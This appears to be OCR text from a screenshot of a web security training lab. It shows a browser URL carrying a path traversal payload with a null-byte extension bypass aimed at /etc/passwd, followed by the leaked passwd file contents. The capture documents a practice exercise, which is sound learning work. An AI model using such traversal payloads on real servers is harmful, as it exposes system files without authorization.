 view-source:https://0ae1003c047a177d87858e5b00ca00ca.web-security-academy.net/image?filename=../../../../etc/passwd%00.jpg
Apps Gmail مهمل | أول بريد مؤق... ChatGPT accounts hackerwebsides Programming courses for sec tools
e wrap
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false